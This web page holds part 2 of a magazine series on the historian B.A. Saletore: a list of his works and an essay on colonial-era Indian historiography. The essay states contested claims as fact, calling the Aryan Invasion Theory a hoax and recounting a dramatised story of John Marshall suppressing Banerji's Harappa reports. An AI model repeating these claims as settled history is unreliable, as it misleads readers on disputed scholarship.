  <div class="created fp"><a href="/month-archives/202112">6 December 2021</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">A Partial List of Sri Saletore&#039;s Works</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-4884a2d2f4fe4c28f19b0f1cfb38cb4d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 2 of 8 in the series <a href=/series-list/B.A. Saletore>B.A. Saletore</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-9941" class="node node-article clearfix anup" about="/article/partial-list-sri-saletores-works" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="A Partial List of Sri Saletore&#039;s Works" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-field-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>A lesser-known fact about Saletore is that he edited the voluminous correspondence of the East India Company for the years from 1782 to 1785 as the head of the National Archives. This was eventually published as <em>Fort William-India House Correspondence Vol 9,</em> running up to about a thousand pages.</p>
<h2>Partial List of Saletore’s Works</h2>
<p>We can now look at a partial list of Saletore’s works:</p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Social and Political Life in the Vijayanagara Empire in two volumes</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Ancient Karnataka--History of Tuluva</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Medieval Jainism with special reference to the Vijayanagara Empire</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Karnataka's Trans-Oceanic Contacts</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Main Currents in the Ancient History of Gujarat</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>India's Diplomatic Relations with the East</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>India's Diplomatic Relations with the West</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>The Sthanikas and their Historical Importance</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Vaishnavism in Vijayanagara</em></p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Ancient Indian Political Thought and Institutions</em></p>
<p>These apart, Saletore substantially contributed long form essays, articles and monographs to various journals as we shall see later.</p>
<h3>Section 2: Background of Saletore’s Work</h3>
<p>Before we examine Saletore’s legacy in some detail, it is essential to briefly describe the conditions of history research about India during his time. At its core, history research in India was a direct branch of the larger colonial tree of Europe’s long-term effort to understand non-European cultures in order to maintain their hegemony more effectively and for as long as was physically possible.</p>
<p>Apart from and in fact, due to the imperial and racist bias intrinsic to such efforts, this phenomenon brought an entirely new perspective and approach to the study of India’s past, speaking in a comprehensive sense. This perspective can only be called revolutionary in a way that was detrimental to how Indians…specifically, how Hindus began to look at themselves and their past. To put this in a highly simplified fashion, this perspective was Biblical and its most disastrous consequence was the Aryan Invasion Theory (AIT).</p>
<p>Thus, every area of studying India’s past was force-fitted to this supposedly infallible theory, which had acquired the status of incontrovertible truth, but in reality, was a global falsehood that eventually became a cult. We can cite one of the most egregious instances of how this falsehood was ruthlessly propagated and maintained with an iron clasp.</p>
<p>In 1922, John Marshall, the director general of the Archeological Survey of India learned of a discovery that forced him to take a decision which would either uphold the truth of the history of ancient India or threaten the hold of Britain on India. His subordinates, R.D. Banerji and D.R. Sahni sent him detailed field reports which would conclusively overturn the Aryan Invasion Theory. These were the momentous discoveries of the now famous remains of Harappa and Mohenjo-Daro which predated the supposed arrival of Aryans into India by a few thousand years.</p>
<p>What Marshall did with Banerji’s reports was rather straightforward and entirely characteristic of a colonizer: he simply suppressed Banerji’s field reports for <em>eight long years </em>during which period Marshall concocted his own theories about Harappa and Mohenjo-Daro so that they conformed to the AIT hoax. Not just that, he published this spurious analysis as a long article in the <em>Illustrated London News.</em> More despicably, <em>Marshall also took credit for the discovery of these ancient cities</em> and did not mention the real work done by Banerji, <em>et al</em>.</p>
<p>Finally, in 1930, he returned typed copies of Banerji’s reports. To his dismay, Banerji found that all the photographs and scores of crucial reports that he had originally sent were missing. <em>John Marshall</em> <em>did not return Banerji’s original reports and photos despite repeated requests. </em>With that, Banerji’s career was destroyed overnight and he was shunted out of archaeology. Decades after Banerji’s death, his publisher revealed the full gory story. The following is a brief excerpt:</p>
<blockquote>
	<p>R.D. Banerji, the man who really discovered the antiquity of Mohenjo-Daro and deserved credit for it, was gagged and silenced by Marshall through designs unbecoming of a genuine scholar.</p>
</blockquote>
<p>The reason for recounting this episode at some length is to provide an idea of the kind of criminal constraints that our exemplars of Indian wisdom were working under. If this could happen in a practical and science-driven field like archaeology where physical sites and discoveries were brazenly falsified and the crime was gotten away with, we can only imagine the kind of threats and an atmosphere of unsaid oppression that Indian scholars working in constantly-evolving fields like history faced.</p>
<p>Saletore was no exception to this phenomenon although he didn’t meet with a fate similar to R.D. Banerji. But that does not mean that he was not in the red-eye of the European academic community as we shall see.</p>
<p>Like all his contemporaries, Saletore was a polyglot proficient in Sanskrit, Kannada, Marathi, Konkani, Tulu, English, and German. He also mastered Gujarati. He learnt classical Tamil and classical Telugu solely in order to study inscriptions, grants, and other historical documents related to the Vijayanagara Empire. This is but a tiny sample of how he prepared for writing his magnum opus.</p>
<p>Saletore’s other distinction is the fact that he was the first Indian historian to conclusively demonstrate the value of using epigraphical sources as primary evidences for reconstructing and writing truthful histories of India. This does not mean that earlier or contemporary scholars didn’t use epigraphic sources. However, it was coloured with a sense of prejudiced skepticism and had a rather dismissive air about it. This attitude was again rooted in the Biblical or Eurocentric view of the history of Bharatavarsha.</p>
<p>We can cite a practical example of this attitude. The German Indologist and scholar Breloer, was a great admirer of Kautilya simply because he regarded Kautilya as the equivalent of say, Hermann Goring to Chancellor Hitler. Naturally, Breloer’s equation proceeded on these lines:</p>
<p>Chancellor Hitler = Chancellor Chandragupta Maurya</p>
<p>The German Nazi Empire = the pan-Indian Mauryan Empire</p>
<p>Hitler’s agrarian policies = Chandragupta Maurya’s agrarian policies</p>
<p>Breloer stretches these parallels using unbelievable leaps of logic and generous misreading of ancient Indian history in his fat book on Kautilya. Like others of his time, Breloer conveniently disregarded everything in the Arthasastra and other Chanakayan lore that did not fit his pet thesis. And he was particularly contemptuous of our <em>Sasanas</em> and epigraphic records. In a delicious rebuttal to Breloer’s untenable acrobatics, the scholar and professor Binoy Kumar Sarkar remarks:</p>
<blockquote>
	<p>One wonders as to why Breloer felt it necessary to fling a joke at the student of inscriptions. All inscriptions are not genuine or objective accounts of actual facts. But should one happen to hit upon an inscription that is not only authentic but also contains an unembellished statement of events, etc…there is hardly any doubt that every document of Sastra literature would have to be appraised by reference to this touchstone. Under those circumstances, the Sastras must follow the inscriptions as authority for positive history.&nbsp;</p>
</blockquote>
<p><em>To be continued</em></p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/ba-saletore" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">B.A. Saletore</a></div><div class="field-item odd"><a href="/tags/bhasker-anand-saletore" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bhasker Anand Saletore</a></div><div class="field-item even"><a href="/tags/exemplars-indian-wisdom-karnataka" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Exemplars of Indian Wisdom from Karnataka</a></div><div class="field-item odd"><a href="/tags/historical-scholarship-india" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historical Scholarship in India</a></div><div class="field-item even"><a href="/tags/indian-history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indian History</a></div><div class="field-item odd"><a href="/tags/works-saletore" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Works of Saletore</a></div><div class="field-item even"><a href="/tags/aryan-invasion-theory" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aryan Invasion Theory</a></div><div class="field-item odd"><a href="/tags/eurocentric-history-india" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Eurocentric History of India</a></div><div class="field-item even"><a href="/tags/william-jones" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">William Jones</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Farticle%2Fpartial-list-sri-saletores-works">View the discussion thread.</a></p></noscript></div>    </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-94c5316233b7e0d25d0ecb5057e0d441">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/article/ba-saletore-profile><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/article/ba-saletore-pioneer-using-epigraphy-indian-history-writing>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-fc18ee4b1eb11f54f19ab4bad3df3928">
            <div class="view-header">
      <a href="/series-list/B.A.%20Saletore">B.A. Saletore</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/BAS.png?itok=XwXmTIlb" width="100" height="100" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/bhasker-anand-saletore-concluding-remarks">Bhasker Anand Saletore: Concluding Remarks</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/how-saletore-reconstructed-vijayanagara-history">How Saletore Reconstructed Vijayanagara History</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/ba-saletores-magnum-opus">B.A. Saletore&#039;s Magnum Opus</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/saletores-knack-selecting-unique-subjects">Saletore&#039;s Knack for Selecting Unique Subject...</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/saletores-encyclopedic-treatment-ancient-indian-polity">Saletore&#039;s Encyclopedic Treatment of Ancient...</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=8824">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-3462b3eeec4de63a908006b0620111f1">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
